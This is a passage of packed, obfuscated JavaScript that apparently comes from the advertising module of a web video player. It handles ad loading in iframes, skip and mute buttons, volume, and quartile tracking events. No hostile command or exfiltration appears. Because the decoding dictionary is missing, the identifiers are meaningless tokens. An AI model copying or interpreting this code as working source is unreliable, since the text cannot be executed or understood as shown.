xx=\'9E://\'+P.fh+\'-13n.Gl.6P/\'+P.fh;o.P?o.P.fV(xx):\'\';m7(xx,\'9C\')}x=x.1y(x.K(\'4m\')+1);L x}E Gn(x){if(x){P.9P=[];P.9P.Y=x.3g("Y");P.9P.1d=x.3g("1d");B bP=x.3g("16T");if(bP){P.1f=5K(bP)}P.9P.Gq=x.3g("Gq");P.2z=eh(g("Gr",x));bh("14l",x);B so=x.3g("cT");if(so){!P.2O?P.2O=[]:\'\';P.2O.7f=5K(so)}P.2j=eh(g("19C",x))}}E Gc(){if(o.8R){2Z{o.8R.pJ()}2A(e){1j(o.8R,e)}o.8R=1S}}};B rO=E(){B P;B 5h=o.1au;B no=[\'ap\',\'2e\',\'tk\',\'tv\',\'lg\',\'TE\'];o.3y=1L("1U");O(o.3y,{"1t":"2m","1a":0,"1e":0,"Y":"100%","1d":"100%","2b-1B":(I(v.Gu)?v.Gu:"#4l")});if(I(v.zc)){}F{v.fO==1?v.zc=0.5:\'\'}O(o.3y,{"1G":v.zc});o.1Y.1J(o.3y);if(!o.1p.2e){o.3y.1v("d5",6b,J);o.3y.1v("MA",5v,J)}B 2g=1L("dx");o.3y.1J(2g);o.3y.C.4f=BD;1u(o.3y);O(2g,{\'Y\':\'100%\',\'1d\':\'100%\',\'3N-lb\':\'l6\',\'8N-1d\':\'2q\',\'7a-1d\':\'1X\',\'8N-Y\':\'2q\',\'7a-Y\':\'1X\'});if(v.hj!==1){O(2g,{\'3D\':1})}4j(2g,{\'5e\':\'2q\',\'x-3S-6B\':\'1as\',\'3S-hZ\':G,\'4n\':\'3o\',\'hZ\':\'1\',\'2E\':\'J\'});if(v.de==1||v.D8==1){2g.3d=G;4j(2g,{\'3d\':\'G\'})}B 1f;B 5j;B S;B 6I,g3;B 9g;B jW;B cC;B 4B;B 8G;B gY;B 1ar;B bB;B 6Z;B 7N;B 5y;B 5w;B 6n;B lS;B 2p;B AU;B jx;B aG;B rF;B rI;B gN;B yh;B p6=1;B mf;B hP=J;B fS=J;B rl=J;B mH=J;B au=J;B hi=J;B sc=J;B jw;B 4E=J;B fy=0;B qy=0;B qG=0;B kT;B qo=J;B FP=J;B oO=J;B p0="<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g><4i 3v=\'"+v.nu+"\' 2U-Y=\'0\' d=\'m2.Gt,6.Ga,6.FU.GI,G9.FF,4.FG.FH,-15l-4.FI,4.FJ-3.FK,FL,-0.1aq.1ap,-0.1ao-0.1am,-0.yf -0.1af,-0.yf -0.1al,0.1ak-0.Gv,0.1aj -0.Gv,0.1ai 0.GA,1.1ah,-0.1ag.1av,0.1an 0.Gw,1.GF 0.Gw,2.1aH,1.1aO -0.1aN,1.1aM -0.1aL,2.1aK-0.Gx,0.yf -0.Gx,0.1aJ -0.GA,1.1aI.1aG,0.1ay 0.1aF,0.1aE 0.1aD,0.GB.1aC,0 0.1aB,-0.1aA 0.1az,-0.GB.1ad,-0.19V 1.1ac,-2.19S 1.19R,-3.19Q.19P,-1.19O -0.19N,-2.19M -1.19K,-3.19D,-0.19J.19I,-1.19H-0.GC,0.y5 -0.GC,0.19G 0,1.19F.19E,1.19T 1.GE,2.19L 1.GE,4.19U,1.1a4 -0.1ab,3.1aa -1.GF,4.1a9-0.GH,0.1a8 -0.GH,0.1a7 0,1.1a6.1a5,0.1a3 0.19W,0.1a2 0.1a1,0.1a0.19Z,0 0.19Y,-0.19X 0.1aP,-0.1ae.1aQ,-1.1bu 2.1bK,-3.1bJ 2.1bI,-5.1bH.1bG,-2.1bF -0.KY,-4.1bE -2.1bC,-5.1bv-0.1bB,-0.y5 -0.1bA,-0.y5 -0.1bz,1by\'/></g></23>";B DZ="<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g><4i 3v=\'"+v.nu+"\' 2U-Y=\'0\' d=\'m2.Gt,6.Ga,6.FU.GI,G9.FF,4.FG.FH,-15l-4.FI,4.FJ-3.FK,FL,-0.1bw\'/><4i d=\'1bL.125,12.1bD-2.mz,-2.FO.qa,-2.pP-1.FM,-1.1bM-2.mz,2.pP-2.mz,-2.pP-1.FM,1.1bX.qa,2.pP-2.mz,2.1c4.1c3,1.1c2.qa,-2.FO.qa,2.mz\' 3v-1G=\'29\' 2U-1G=\'29\' 2U-Y=\'0\' 3v=\'"+v.nu+"\'/></g></23>";B 9Q=J;B dM=0;B 8n=0;B c4;B mi;B Ke;B 1bZ;B bJ;B 3K=J;B 4V=J;B l9=J;B AH;B l7=[];B ci=[];B D0=G;if(v.hj!==1){B pp=2g.1I();if(pp!==1S){pp.aw(E(){}).2A(E(2x){if(2x.7A.K("1bY")>0){1j("1I 43");2g.3d=G;4j(2g,{\'3d\':\'G\'})}})}}H.1o=E(){if(I(6I)){1j("3l 1o");3V()}};H.Go=E(x){4E?1A(2g):\'\';2g.1M=0.4;1f=0;5j=J;S=G;9Q=J;dM=0;4E=J;qy=0;fy=0;P=x;6M=J;mi=[];FP=G;1A(o.3y);if(I(P.2O.S)){if(P.2O.S===0||P.2O.S==="0"){S=J}}if(P.iV==1||v.1bW==1){if(P.AA==1){P.4A?S=J:\'\'}F{S=J}}if(P.q3==1){S=G}if(o.S){if(o.S.d7()){o.S.8r()}}if(I(P.bu)){P.1bV=1}if(P.4A&&v.1bU==1){3V(\'NO 3W\');L}B 2f=J;if(I(P.2z)){if(P.2z.K(\'3K.6P/\')>-1||P.2z.K(\'m8.be/\')>-1){3K=G}if(v.4V==1&&P.2z.K(\'4V.6P/\')>-1){4V=G}if(P.2z.K(\'.l9\')>-1){l9=G}if(P.7d=="7V"){X(B i=0;i<no.R;i++){if(P.2z.K(\'[pY\'+no[i]+\']\')>-1){P.2z=P.2z.1r(\'[pY\'+no[i]+\']\',\'\');if(o.1p[no[i]]){3V("no "+no[i]);2f=G;1o}}}}}if(!2f){if(P.8L||P.4A||3K||4V){6n=1L("1U");o.3y.1J(6n);O(6n,{"1t":"2m","1e":"0","1a":"0","Y":"100%","1d":"100%"})}if(3K){bJ=1z v1(\'7V\'+P.2z,6n)}if(4V){bJ=1z Ph(\'7V\'+P.2z,6n)}if(!3K&&!4V){B bo=P.8L?6n:2g;if(o.1p.2e){bo.5I("gj",Di);bo.5I("aJ",Dn);bo.5I("cM",gp)}F{bo.5I("2j",gp)}B Au=G;if(I(P.2O.qT)){Au=P.2O.qT==1}if(Au){if(o.1p.2e){bo.1v("cM",gp);bo.1v("gj",Di);bo.1v("aJ",Dn)}F{bo.1v("2j",gp);O(bo,{"4n":"3o"})}}}AR();6I=1L("1U");O(6I,{"1t":"2m","1e":"0","1a":"0","Y":"100%","1d":"100%","2n":"1X","4n":"3o","z-1bS":1});o.3y.1J(6I);g3=1L("1U");O(g3,{"1t":"2m","1e":"50%","1a":"50%","2B-1a":-10,"2B-1e":-10,"4n":"3o","2b":"5o(0,0,0,0.5)","2C-6H":20,"Y":20,"1d":20,"2N":"am ht am xW","4f":1});if(o.1p.7x&&o.1p.ap){O(g3,{"vR":"3"})}F{O(g3,{"2H":"1O(3)"})}g3.1N="<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g><4i d=\'m4.1bR,3.1bQ-0.1bP,13.1bN.1bt,-6.1ba-10.1bs,-6.1b7\' 3v=\'#3I\'/></g></23>";6I.1J(g3);if(o.1p.2e){6I.1v("cM",gp)}F{6I.1v("2j",gp)}if(P.Aj&&l9){jW=1L("1U");O(jW,{"1t":"2m","1e":"0","1a":"0","Y":"100%","1d":"100%","8Q":"1X","2b":"1g("+P.Aj+") 50% 50% no-g2","2b-3H":"l6"});o.3y.1J(jW)}if(9g){jE(\'9g\')}9g=1L("1U");O(9g,{"1t":"2m","1e":"50%","1a":"50%","8Q":"1X","4f":1});if(v.j2.1k&&v.1b5!=0){zZ(v.j2.1k,v.j2.1B,9g);o.3y.1J(9g);v.j2.1O?O(9g,{"2H":"1O("+v.j2.1O+")"}):\'\';P.kM=G}if(S||v.1b4==1){if(P.FQ==0){}F{if(v.A8==1){cC=1L("1U");O(cC,{"4u-3H":2o(v.1b2,14)*2o(v.6A,1),"1B":v.FS,"1t":"2m","1e":2o(v.1aZ,0),"1a":2o(v.1aS,0),"2b-1B":4z(v.FE,2o(v.1aX,0)),"1G":2o(v.1aW,1),"2N":"cO 9X cO 9X","5Z-gk":"2C-5Z","4f":1});o.3y.1J(cC);P.AX=2V("aA");if(I(v.Al)){if(v.Al!=\'\'){P.AX=v.Al}}cC.1N=P.AX+(v["3X"+o.3x+"4m"+"SW"]==1?(o.nO<=o.hT?(o.hT>1?\' \'+o.nO+\'/\'+o.hT:\'\'):\'\'):\'\')}}}if(S){if(I(P.e7)){if(P.e7==="0"||P.e7==="-1"){O(cC,{"1e":-2a})}F{if(P.e7!=="1"){if(P.e7=="TR"||P.e7=="BR"){O(cC,{"2h":0,"1a":"2q"})}if(P.e7=="BR"||P.e7=="BL"){O(cC,{"2J":0,"1e":"2q"})}}}}if(I(P.2O.qr)){if((o.1p.2e&&v.FT==0)||P.2O.qr==\'\'){}F{if(!I(4B)){4B=1L("1U");O(4B,{"1t":"2m","2J":50,"2B-1a":"2q","2B-2h":"2q","1a":0,"2h":0,"4u-3H":2o(v.1b8,(o.1p.2e?12:14))*2o(v.6A,1),"1B":v.FV,"2n":"1b0","Y":"50%","1H-7s":"5c","4f":1});4B.1N="<FX C=\'2b:"+4z(v.FW,1)+";2N:zV Dq;2C-6H:cj;2n:9J-4e;4n:3o\'>"+P.2O.qr+"</FX>";o.3y.1J(4B);if(P.2j==\'\'&&P.4A){oX(4B);O(4B,{"3o-1T":"1X"})}F{4B.E6.1v(\'2j\',zF)}2X(4B);if(!o.5f&&!o.1p.2e){}F{1F(E(){4O(4B)},4o)}}F{4O(4B);4B.1N=P.2O.qr}}}F{if(I(4B)){2X(4B)}}8G=1L("1U");zA(8G,10,10,p0,Eu);if(I(P.FY)){B 1C=P.FY;if(1C==="0"){1u(8G);O(8G,{"1e":-2a})}F{if(1C!=="1"){if(1C=="TR"){O(8G,{"2J":"2q","1e":10,"2h":10})}if(1C=="TL"){O(8G,{"2J":"2q","1e":10,"2h":"2q","1a":10})}if(1C=="BL"){O(8G,{"2J":10,"2h":"2q","1a":10})}}}}6Z=1L("1U");o.3y.1J(6Z);6Z.1N=\'<23 id="1bk\'+v.id+\'" Y="20" 1d="20" 1br="0 0 10 10" 7y="1.1" 3n="3b://3j.w3.3f/3J/23" C="2H:mA(-1bq);aO:1a"><bY r="9" cx="10" cy="10" 3v="bH" 2U-FZ="56.48" 2U-G0="0" 2U-Y="2" C="2U:\'+v.zO+\';1G:0.3"></bY><bY id="Eb\'+v.id+\'" r="9" cx="10" cy="10" 3v="bH" 2U-FZ="56.48" 2U-G0="0" 2U-Y="2" C="2U:\'+v.zO+\';1G:0;-3S-2H-lU: 5c 5c;2H-lU: 5c 5c;"></bY></23>\';O(6Z,{"2C-6H":30,"2N":5,"6S":"3w","1d":"2q","1d":20,"1t":"2m","2J":10,"1a":10,"2H-lU":"5c 5c","4P":"2b-1B 0.2s 2Y","4f":1,"2b-1B":4z(v.G1,2o(v.1bm,0.5))});5y=1L("1U");O(5y,{"2N":"am cr 0 1bl","aO":"1a","2n":"9J-4e","4u-3H":2o(v.Cq,16)*2o(v.6A,1),"1B":v.G2,"G3":"3w","4P":"2b-1B 0.2s 2Y,1G 0.2s 2Y","2n":"1X","4f":1});5y.1N=2V("5X");if(v.mO==1){o.3y.1J(5y);O(5y,{"2N":10,"aO":"1X"});mM()}F{6Z.1J(5y)}7N=1L("1U");O(7N,{"1t":"2m","1e":-100,"2h":0,"Y":40,"1d":40,"2N":10,"1G":0,"G3":"3w","4P":"2b-1B 0.2s 2Y,1G 0.2s 2Y","4n":"3o","5Z-gk":"2C-5Z","4f":1});7N.1N="<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g><4i d=\'1bj.25,0.75 L0.75,19.25 p8.25,0.75 Z\' 2U=\'#AV\' 2U-Y=\'3\' 2U-aL=\'pd\' C=\'3o-1T:1X\'></4i><4i d=\'M0.75,0.75 p8.25,19.25 L0.75,0.75 Z\' 2U=\'"+v.G4+"\' 2U-Y=\'3\' 2U-aL=\'pd\'></4i></g></23>";zB();o.3y.1J(7N);7N.8f=Ep;7N.1v(\'d5\',E(){O(7N,{"2b-1B":4z(v.zJ,2o(v.G7,0.5)+0.3)})});7N.1v(\'eq\',zB);E zB(e){O(7N,{"2b-1B":4z(v.zJ,2o(v.G7,0.5))})}if(I(P.2O)){if(I(P.2O.7f)){if(P.2O.7f>0&&P.2O.7f<100){5y.1N=2V("xj")+P.2O.7f;O(5y,{"4n":"7D","4u-3H":2o(v.1bh,12)*2o(v.6A,1),"2n":"4e"})}}}if(I(P.G8)&&v.mO!=1){B 1C=P.G8;if(1C==="0"||1C==="-1"){O(5y,{"2J":-100})}F{if(1C!=="1"){if(1C=="TR"){O(6Z,{"2J":"2q","1a":"2q","1e":10,"2h":10});O(7N,{"1e":0,"1a":0,"2h":"2q"})}if(1C=="TL"){O(6Z,{"2J":"2q","1e":10,"1a":10})}if(1C=="BR"){O(6Z,{"1a":"2q","2J":10,"2h":10})}}}}if(v.mO==1){O(8G,{"2J":10,"1a":50,"2h":"2q"});O(5y,{"aO":"1X","1t":"2m","2J":(v.FD?v.FD:10),"2h":0})}}if(v.D8==1){bB=1L("1U");O(bB,{"2b":v.Ex,"2N":"1be cr my cj","1t":"2m","1e":"50%","1a":-4o,"4u-3H":16*2o(v.6A,1),"2B":"-cj 0 0 -cO","1B":v.A1,"4n":"3o"});bB.C.4f=1bd;o.3y.1J(bB);B pL=p0;B rg=DH(v.nu,\'g\');pL=pL.1r(rg,v.A1);bB.1N=2V("Lr")+\' &iF; <aI C="aO:2h;2B-1e:-ht">\'+pL+\'</aI>\';bB.8f=hH}if(v.1aR==1&&v.nr){gY=1L("1U");zA(gY,50,10,(o.2c?v.nr.gQ:v.nr.1k),Ek)}5J("19B",P.7d);5J("E5",P.2w);5J("18k",8p());if(P.8L){2X(8G);if(P.zX){B hk=1R.1L(\'9K\');hk.pN="no";hk.b4=Ap;hk.3a=P.2z;O(hk,{"1t":"2m","1e":"0","1a":"0","Y":"100%","1d":"100%","2C":0});o.3y.1J(hk)}F{B 6K=1z Pz();6K.b4=E(){6n.C.17S="1g(\'"+P.2z+"\')";6n.C.17R="BH";Ap()};6K.qs=E(){3V(Ef)};6K.3a=P.2z}}hP=J;mH=J;au=J;fS=J;rl=J;hi=J;sc=J;if(P.4A){if(P.DW){2p=2l("1z "+P.DW+"()");v.lR=0;xU()}F{5w=1R.1L(\'9K\');5w.id="17Q";5w.zM="3D";5w.pN="no";5w.6Q(\'17P\',\'\');if(v.lR==1){O(5w,{"1t":"2m","1e":"0","1a":"0","Y":"100%","1d":"100%","2C":0});2X(6n)}F{O(5w,{"Y":0,"1d":0})}o.3y.1J(5w);B pH=1R.1L(\'pH\');pH.8o=o.8o;if(5w.8D){5w.8D.1R.3Z(\'pv\')[0].1J(pH)}jx=5z(AC,100);sL("5w");2P(aG);aG=1F(Kc,v.gw*2a)}}if(!P.4A&&!P.8L){if(3K||4V){xY()}F{2g.1v(\'MY\',ol);2g.1v(\'2x\',kD);2g.1v(\'8A\',91);2g.1v(\'a3\',9S);2g.1v(\'Cz\',8P);2g.1v(\'iZ\',fm);2g.1v(\'ki\',fE);2g.1v(\'Cy\',fM);2g.1v(\'Cx\',fN);2g.1v(\'8V\',aH);2g.1v(\'Cw\',fP);2g.1v(\'E8\',GK);4j(2g,{\'3a\':x.2z});if(v.ay!=-1){2g.1M=v.ay}F{2g.1M=v.1M}xY();if(v.hj!=1){zR()}F{js(\'JP\')}}}1F(En,47)}};E zA(x,b,r,i,f){O(x,{"1t":"2m","2J":b,"2h":r,"1H-7s":"5c","4n":"3o","2H":"1O(1)","2C-6H":30,"1d":30,"Y":30,"2N-1e":5,"5Z-gk":"2C-5Z","4f":1,"4P":"2b-1B 0.2s 2Y"});x.1N=i;o.3y.1J(x);oX(x);rk(x,\'#du\');x.8f=f;x.1v(\'d5\',E9);x.1v(\'eq\',zD);zD(29,x)}E zD(x,y){B z=x?x.4C:y;O(z,{"2b":4z(v.xT,2o(v.E7,0.5))})}E E9(x,y){B z=x?x.4C:y;O(z,{"2b":4z(v.xT,2o(v.E7,0.5)+0.3)})}E mM(){O((v.mO==1?5y:6Z),{"2b-1B":4z(v.pS,2o(v.Ca,0.5))})}E Ap(){qG=0;I(P.1f)?1f=P.1f:1f=10;kT=5z(8P,100);8P();2v("1K",G)}E zR(){B pp=2g.1I();if(pp!==1S){pp.aw(E(){}).2A(E(e){1j("RB 3l",e.7A);if(P.Em==1){3i(G);o.W.uu()}F{if(!6M&&!4E){9d();B jg=2g.1I();jg.aw(E(){}).2A(E(e){1j("Rv 3l",e.7A);3i(G);o.W.uu()})}}})}yh=1F(K2,v.gw*2a);rl=G}E AC(){2Z{if(5w.8D){2R(jx);sL("AC");B E2=\'<!17K yq><yq><pv><17D 17J="17I-8"></pv><8i C="2B:0;2N:0"><eo 1E="1H/yp" 3a="\'+P.2z+\'"></eo><eo 1E="1H/yp">1Z.aq.ns("Ed","*");</eo></8i></yq>\';1Z.1v("7A",yA);5w.8D.1R.5M();5w.8D.1R.k0(E2);5w.8D.1R.8e()}}2A(e){1j("3W 1Y 2x");3V(cL)}}E yA(e){if(e.2D==\'Ed\'){1Z.5I("7A",yA);Es()}}E Es(){if(5w.8D){B fn=5w.8D[\'17E\'];if(fn&&1P fn==\'E\'){2p=fn();if(2p){xU()}F{3V(ti)}}F{3V(ti)}}}E xY(){if(v.ay==0||(o.3d&&v.Er!=1)||P.43==1||(v.de==1&&!o.5f&&!o.1p.2e)||2g.3d||2g.1M==0){P.43!=-1?9d():\'\'}}E En(){D0=J}E ol(){}H.17U=E(){1f=bJ.1f();5J("mU",1f);fI();AH=5z(H.E1,47);if(v.ay==0||o.3d||(v.de==1&&!o.1p.2e)){9d()}};H.18a=E(){3V()};H.18h=E(){aH()};H.18g=E(){fI()};H.18f=E(){91()};B 6M=J;E 6b(){if(!5h){if(4B){4O(4B)}if(v.de==1&&!o.1p.2e){hH();if(v.18e==1){v.de=0}}}5h=G}E fM(){if(2g.eB>0&&v.gS==1&&v.K4==1){o.W.o1(2g.lq/2g.eB,G)}}E 5v(){if(5h){if(4B){2X(4B)}if(v.de==1&&!o.1p.2e){2R(c4);9d()}}5h=J}E kD(){B Ei=2g.2x.7B;if(Ei==4){3V(18d)}F{3V(Ef)}}E 3V(x){if(!6M&&!4E){6M=G;1j("3l dx a3 2x "+x);if(2p){X(B dP in bw){if(bw.2r(dP)){2p.LC(bw[dP],dP)}}}2v("6u",J,x>0?x:f5);2R(AU);2R(jx);2R(gN);qM();o.W.gz()}}E g0(){2v("5V");qM();if(!4E){4E=G;o.W.9Z()}}E qM(){2P(aG);2P(rF);2P(rI);2P(yh)}E 91(){if(!au){2v("qW",G)}g0()}E Ep(){2v("8e",G);B d=1z 4W();o.8t=d.6f();o.iR=G;gg("rR","3l gv");v["3X"+o.3x+"Eq"]==1?o.W.e6():g0()}E jS(){B d=1z 4W();o.8t=d.6f();o.iR=G;1j("3l gv");gg("rR","3l gv");if(!mH&&2p&&P.4A){1j("3W gv 18c");2p.jP()}F{2v("jP",G);2v("5X",G);v["3X"+o.3x+"Eq"]==1?o.W.e6():g0()}}E zF(){2v("na");2v("JG",J);7o()}E Eu(){oO?hH():9d()}E Ek(){B x;if(o.2c){o.W.7T();x=v.nr.1k}F{o.W.9H();x=v.nr.gQ}if(x){gY.1N=x;oX(gY)}1F(A7,47)}E oX(x){x?O(x.E6,{"3o-1T":"1X"}):\'\'}E 9d(){B 2f=J;1j((P.4A?"3W":"3l")+" 6h");if(3K||4V){bJ.6h()}F{2R(c4);if(!P.4A){2v("43");2g.3d=G}F{if(2p){2p.cK()>0?p6=2p.cK():p6=v.ay;2p.hy(0)}F{2f=G}}}if(!2f){q4(1);mh(G)}}E mh(x){oO=x;if(I(8G)){8G.1N=x?DZ:p0}}E hH(){B 2f=J;if(3K||4V){bJ.6V();2v("7n")}F{if(!P.4A){2g.3d=J;if(8n==0){8n=2g.1M;8n<0.3?8n=v.B0:\'\'}2g.1M=0;2R(c4);c4=5z(D4,4o)}F{if(2p){v.mG=0;if(8n==0){8n=p6;8n<0.3?8n=v.B0:\'\'}2p.hy(0);2g.3d=J;2R(c4);c4=5z(D4,4o)}F{2f=G}}}if(!2f){q4(0);mh(J)}}E q4(x){B z=bB;if(v.D8==1&&z){B y={"mc":z,"me":"bB","1E":"1a"};if(x==1){1A(z);y[\'to\']=0}F{y[\'to\']=-4o;y[\'1u\']=G}B m=1z 6a(y)}}E D4(){v.ay=8n;if(!P.4A){if(2g.1M<8n&&2g.1M<0.95){2g.1M+=0.1}F{8n=0;2R(c4);2v("7n")}}F{B x=2p.cK();if(x<8n&&x<0.99){2p.hy(3L(x)+0.1)}F{8n=0;2R(c4);2v("7n")}}}E Di(){qo=J}E Dn(){qo=G}E gp(){B 2f=J;if(o.1p.2e){if(qo){2f=G}}4E?2f=G:\'\';if(!2f){if(5j){p1()}F{7o()}}v.17Z==1?hH():\'\'}E 7o(z){if(!D0){B d=1z 4W();o.8t=d.6f();2v("2j");if(v.Ll==1||z){2v("na")}gg("El","3l AO");B x=J;if(I(P.2j)){if(P.2j!=\'\'){B 1C=[\'yF\',\'Et\',\'DE\'];X(B i=0;i<1C.R;i++){P.2j=P.2j.1r(1z DH(\'\\\\(\'+1C[i]+\'\\\\)\',"gi"),(1C[i]=="DE"?dl(o.eD):lX()))}sL("17B",P.2j);v.E0==1?1Z.5M(P.2j,\'oT\'):\'\';x=G}}if(v.zU==1){3i(x)}F{if(v.E4==1){x?o.W.9Z(v.17j==1?\'\':\'iX\'):\'\'}}}}E 9S(){8P();2v("1K",G)}E fe(){3i(G)}E 3i(x){if(P.4A){if(2p){2p.Lm();if(S){4O(6I)}5j=G}}if(P.8L){2R(kT);if(S){4O(6I)}5j=G}if(!P.4A&&!P.8L){if(x){if(3K||4V){bJ.3i()}F{2g.4b()}2v("4b");4O(6I);5j=G}}if(4B){2X(4B)}fI();1j("3l 4b")}E p1(){if(5j){if(P.4A){if(2p){2p.zP();2X(6I);5j=J}}if(P.8L){kT=5z(8P,100);8P();2X(6I);5j=J}if(!P.4A&&!P.8L){if(3K||4V){bJ.2W()}F{2g.1I()}2v("iA");2X(6I);5j=J}if(4B){4O(4B)}1j("3l iA")}}H.E1=E(){8P()};E Eh(){B t=0;if(3K||4V){t=bJ.1i()}F{if(P.8L){t=qG;qG+=0.1}F{t=2g.cd}}L t}E zG(){if(P){if(!P.4A){L 2g.3d?0:2g.1M}F{if(2p){B x=-1;2Z{x=2p.cK()}2A(e){1j(e)}L x}}}}E 8P(e){if(2g&&!4E){B t=Eh();if(!9Q){E3();9Q=G}if(!ci[0]){if(t>1f/4){2v("yC",G);ci[0]=G}}if(!ci[1]){if(t>1f/2){2v("yz",G);ci[1]=G}}if(!ci[2]){if(t>(1f/4)*3){2v("yv",G);ci[2]=G}}if(I(P.gc)){X(B i=0;i<P.gc.R;i++){if(t>=P.gc[i]){2v("17A"+P.gc[i],G)}}}sV(t);if(t>0&&t>qy){fI()}if(o.3x==1S){if(P.7d=="7V"){o.3x="7F"}if(P.7d=="cY"){o.3x="ic"}}if(P.8L){if(t>1f){91()}}qy=t}}B B7=G;E sV(x){5J("17g",x);if(P.4A&&B7){B7=J;if(x<1f-2&&1f>0){L}}if(I(P.2O)){if(I(P.1T.5S)&&!au){X(B i=0;i<P.1T.5S.R;i++){if(x>=P.1T.5S[i]&&P.1T.5S[i]>-1){2v("hq"+P.1T.5S[i],G);P.1T.5S[i]-=2a}}}Dv(x)}if(S&&1f>0){B 5G=2Q(x/1f*100);B bY=1R.8d("Eb"+v.id);if(bY){if(qH(5G)){5G=100}F{B r=bY.3g(\'r\');B c=2G.PI*(r*2);if(5G<0){5G=0}if(5G>100){5G=100}B Ec=((100-5G)/100)*c;O(bY,{"1G":1,"17d":Ec})}}}}E Dv(x){if(I(P.2O)&&S&&x>=fy){B BK;if(I(P.2O.7f)){if(P.2O.7f>-1&&P.2O.7f<100&&5y){BK=G;if(x>P.2O.7f){5J("17b",P.2O.7f);Ev();P.2O.7f=29}F{5y.1N=2V("xj")+(2G.4x(P.2O.7f-x))}}}if(I(P.2O.dA)){if(P.2O.dA>-1){if(BK){if(P.2O.dA<P.2O.7f){P.2O.dA=P.2O.7f}}if(x>P.2O.dA){5J("17a",P.2O.dA);2v("dA");7N?O(7N,{"1e":0,"1G":1,"2n":"4e"}):\'\';P.2O.dA=29}}}fy=x}}E Ev(){if(5y&&!4E){5y.1N=2V("5X");O(5y,{"4n":"3o","4u-3H":(v.Cq?v.Cq:16)*2o(v.6A,1),"2n":"4e"});if(v.mO==1){5y.8f=jS;5y.1v(\'d5\',E(){O(5y,{"2b-1B":4z(v.pS,2o(v.Ca,0.5)+0.3)})});5y.1v(\'eq\',mM)}F{if(6Z){O(6Z,{"4n":"3o"});6Z.8f=jS;6Z.1v(\'d5\',E(){O(6Z,{"2b-1B":4z(v.pS,2o(v.Ca,0.5)+0.3)})});mM();6Z.1v(\'eq\',mM)}}}}E fm(){}E fE(){}E E3(){if(!6M&&!4E){2v("9C",G);2v("zs",G);2v("JU",G);gg("zg","3l 9C");zm()}}E zm(){B y=(P.7d=="7V"||P.7d=="cY"?"7V":o.3x);o.W.Qs(P.nv==1);if(v["3X"+y+"rU"]>0){Jt(y)}if(I(o.3u)){if(o.3u>70){2v("DX")}F{2v("Ce")}}F{2v("Ce")}o.dG++;o.zy++;o.fZ?o.fZ.5V():\'\';oO?q4(1):\'\';9Q=G;o.mg==1?o.mg=2:\'\';o.9o?o.9o.1u():\'\';o.7C?o.7C.1u():\'\';fI()}E fP(){2v("Ba",G);1f=2g.1f;5J("mU",1f)}E fN(){5J("ay",8p())}E GK(1q){}B bw={16Z:K1,16Y:o2,16X:Kd,Ba:JR,17h:JI,179:Kb,17i:K7,17s:K5,17z:yT,17y:t9,17x:Jo,17w:Jn,17v:Jk,17u:Ji,Jh:Jb,17t:Jc,17r:Jq,17k:Jj,11B:Jr,17p:GJ,17o:JE,17n:JD,17m:JC,17l:JA,18i:Bn,17C:JS,18j:JW,18X:JT};E xU(){if(1P 2p.19f=="E"){X(B e in bw){if(bw.2r(e)){2p.Ja(bw[e],e,H)}}if(P.aN){X(B i=0;i<P.aN.R;i++){if(P.aN[i]!=\'\'){2l("E K0"+P.aN[i]+"(){2v(\'"+P.aN[i]+"\');}");2p.Ja(2l(\'K0\'+P.aN[i]),P.aN[i],H)}}}if(v.lR==1&&5w){lS=1R.1L("1U");5w.oQ.8i.1J(lS);O(lS,{"1t":"2m","1e":"0","1a":"0","Y":"100%","1d":"100%","4n":"3o"})}2p.19e(o.2T,o.4R,(o.2c?\'2c\':\'aT\'),wo,(I(P.Cs)?{"CB":P.Cs}:\'\'),{"19d":(v.lR==1?lS:6n),"19c":2g,\'19b\':G});O(6n,{"4n":"3o"});6n.C.4f=0}F{1j("3W u1");3V(cL)}};E JW(x){1j("3W 19a: "+x)}E JT(){2v("JM",G)}E Bn(x){if(!au){1j("3W 6u",x);if(1P x=="3N"&&v.1j==1){e3.1j(x)}3V(cL)}F{1j("3W 6u U 197",x);o2()}}E JS(x){if(!au){1j("3W 6u",x);2v("6u",J,x>0?x:f5)}}E JR(){if(v["3X"+o.3x+"aT"]==1&&o.2c){o.W.7T()}1j("3W nB, ad "+2p.zu());2v("Ba",G);if(2p.zu()!=\'196\'){if(v.hj!=1){Ag();2P(aG);aG=1F(ze,v.nE*2a);2p.m6()}F{js(\'JP\')}2R(jw);jw=5z(t9,2a);t9()}F{Bn("195")}}E Ag(){if(2p){if(v.ay==0||P.43==1||(v.de==1&&!o.1p.2e&&o.5f!=1)){if(2p.cK()>0&&P.43!=-1){9d()}}F{if(v.ay!=-1){2p.hy(3L(v.ay))}F{2p.hy(3L(v.1M))}}}}E fI(){if(P.kM){9g?2X(9g):\'\';P.kM=J;2R(gN)}}E aH(){9g?4O(9g):\'\';P.kM=G;if(v.194==1){2R(gN);gN=5z(JO,193)}}E JO(){fy=fy+1;Dv(fy)}E K1(){fS=G;v.19g!=1?hi=G:\'\';1f=2p.n9();B rt=2p.K3();if(1f>0){}F{if(I(P.1f)){if(P.1f>=rt){1f=P.1f}}}if(1f>=AW){1f=1f/2a}5J("mU",1f);o.9o?o.9o.1u():\'\';o.7C?o.7C.1u():\'\';mi=[];l7=[];ci=[];1j("3W 198");B x;if(8T([P.8q,P.2w],\'19h=1\')){x=G}v.19s==1&&!P.nv&&!x?o.W.uh():\'\';2v("JU",G);fI()}E ze(){if(!hi&&!6M){1j("3W 9w");5J("19z",8p());3V(cL)}}E Jg(){if(!sc&&!6M){if(v.mG==0&&5j){}F{1j("3W kB 9w");5J("19y",8p());3V(cL)}}}E yr(){if(!hP&&!6M){1j("3W 19x 9w");5J("19w",8p());if(!4E){9Q?o2():3V(cL)}}}E K2(){if(2g){if(!6M&&2g.cd==0&&1f==0){1j("3l dx gA 9w");5J("19v",8p());3V(19u)}}}E Kc(){if(!hi&&!6M&&v.hj!=1){1j("3W gA 9w");5J("19t",8p());3V(cL)}}E o2(){if(!4E){if(!hP){1j("3W xN");hP=G;if(!4E&&!9Q){if(fS&&1f>0&&dM>75&&I(P.bu)){qN()}1j("3W No 